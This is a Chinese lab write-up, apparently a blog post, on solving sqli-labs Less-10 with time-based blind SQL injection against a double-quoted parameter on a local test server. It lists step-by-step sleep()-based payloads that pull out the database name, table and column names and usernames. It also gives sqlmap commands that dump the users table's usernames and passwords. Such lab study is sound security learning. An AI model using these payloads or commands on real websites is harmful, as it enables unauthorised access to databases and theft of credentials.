1. 思路🚀
本关的SQL语句为:
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
- 注入类型:字符串型(双引号包裹)
- 提示:参数id需以
"闭合
php回显输出语句的代码如下:
if($row)
{echo '<font size="5" color="#FFFF00">'; echo 'You are in...........';echo "<br>";echo "</font>";
}
3种盲注,根据本关卡提示,选择时间盲注:
- 布尔盲注:逻辑判断
- 时间盲注:延时判断 ✅
- 报错盲注:报错回显
2. 手工注入步骤🎯
我的地址栏是:http://localhost:8081/Less-10/,只需要将下面的sql语句粘贴即可。
2.1. 正常请求⚡
?id=10

说明:测试回显情况
2.2. 排查数据库⚡
先排查数据库的长度,再排查数据库名字。数据库名字已知是:security,刚开始时可以通过<=``>=不等号进行大致范围的判断。
# 先查长度

?id=1" and if(length(database())=8,sleep(5),sleep(1)) --+
# 再查名字
?id=1" and if(substr((database()),1,1)='s',sleep(5),sleep(1)) --+
?id=1" and if(substr((database()),2,1)='e',sleep(5),sleep(1)) --+
?id=1" and if(substr((database()),3,1)='c',sleep(5),sleep(1)) --+
?id=1" and if(substr((database()),4,1)='u',sleep(5),sleep(1)) --+
?id=1" and if(substr((database()),5,1)='r',sleep(5),sleep(1)) --+
?id=1" and if(substr((database()),6,1)='i',sleep(5),sleep(1)) --+
?id=1" and if(substr((database()),7,1)='t',sleep(5),sleep(1)) --+
?id=1" and if(substr((database()),8,1)='y',sleep(5),sleep(1)) --+
if(语句,真:执行,假:执行):真假判断,效果和三目运算符一样
2.3. 排查表名⚡
# 查长度
?id=1" and if((select length(table_name) from information_schema.tables where table_schema=database() limit 3,1)=5,sleep(5),sleep(1)) --+
# 查名字
?id=1" and if(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1), 1, 1)='u',sleep(5),sleep(1)) --+
?id=1" and if(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1), 2, 1)='s',sleep(5),sleep(1)) --+
?id=1" and if(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1), 3, 1)='e',sleep(5),sleep(1)) --+
?id=1" and if(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1), 4, 1)='r',sleep(5),sleep(1)) --+
?id=1" and if(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1), 5, 1)='s',sleep(5),sleep(1)) --+
2.4. 排查字段⚡

我用sql语句查字段 ,依次显示:id、username、password,但是索引映射:0→id、1→password、2→username
# 查长度
?id=1" and if((select length(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 2,1)=8,sleep(5),sleep(1)) --+
# 查名字
?id=1" and if(substr((select column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 2,1), 1, 1)='u',sleep(5),sleep(1)) --+
?id=1" and if(substr((select column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 2,1), 2, 1)='s',sleep(5),sleep(1)) --+
?id=1" and if(substr((select column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 2,1), 3, 1)='e',sleep(5),sleep(1)) --+
?id=1" and if(substr((select column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 2,1), 4, 1)='r',sleep(5),sleep(1)) --+
?id=1" and if(substr((select column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 2,1), 5, 1)='n',sleep(5),sleep(1)) --+
?id=1" and if(substr((select column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 2,1), 6, 1)='a',sleep(5),sleep(1)) --+
?id=1" and if(substr((select column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 2,1), 7, 1)='m',sleep(5),sleep(1)) --+
?id=1" and if(substr((select column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 2,1), 8, 1)='e',sleep(5),sleep(1)) --+
2.5. 获取数据⚡
?id=1" and if(substr((select username from users limit 0,1), 1, 1)='D',sleep(5),sleep(1)) --+
?id=1" and if(substr((select username from users limit 0,1), 1, 1)='D',sleep(5),sleep(1)) --+
?id=1" and if(substr((select username from users limit 0,1), 1, 1)='D',sleep(5),sleep(1)) --+
?id=1" and if(substr((select username from users limit 0,1), 1, 1)='D',sleep(5),sleep(1)) --+
这是第一个用户的账号,以此类推,可以判断出第二个用户的账号,第一个用户的密码等等。
2.6. 参数汇总表⭐
| 参数 | 作用 | 示例 |
|---|---|---|
" | 闭合符号 | id=1" |
--+ | 注释符 | --+ |
length | 获取长度 | length(database) |
substr | 截取子串 | substr(str,x,1) |
if | 真假判断 | if(1,sleep(5),sleep(1)) |
information_schema | 系统数据库 | from information_schema.tables |
table_schema | 数据库名称 | table_schema='security' |
table_name | 数据表名称 | table_name='users' |
column_name | 字段名称 | group_concat(column_name) |
3. SQLMap工具测试🎯
url地址换成自己的,后面一定要加上id=1,比如:http://localhost:8081/Less-10/?id=1
# 检测注入点
python sqlmap.py -u "http://localhost:8081/Less-10/?id=1" --batch# 爆数据库
python sqlmap.py -u "url" --dbs --batch# 爆表名
python sqlmap.py -u "url" -D security --tables --batch# 爆列名
python sqlmap.py -u "url" -D security -T users --columns --batch# 爆数据
python sqlmap.py -u "url" -D security -T users -C id,username,password --dump --batch
命令1截图:

命令5截图:

SQLMap参数表⭐
| 参数 | 功能 |
|---|---|
--batch | 非交互模式 |
--dbs | 枚举数据库 |
-D | 指定数据库 |
-T | 指定表 |
-C | 指定列 |
--dump | 导出数据 |
4. 总结🏁
详细的时间盲注解析,见文章"sqli-labs:Less-9关卡详细解析":
https://blog.csdn.net/qq_62000508/article/details/149801083?spm=1011.2415.3001.5331
时间盲注和布尔盲注的实现大致一样,无非在函数使用上的区别,详细的函数介绍见第8关"sqli-labs:Less-8关卡详细解析":
https://blog.csdn.net/qq_62000508/article/details/149797430?spm=1011.2415.3001.5331
声明:本文仅用于安全学习,严禁非法测试! ❗❗❗

-附完整Matlab免费代码)


:Docker引擎与Docker Desktop)



新特性)








)

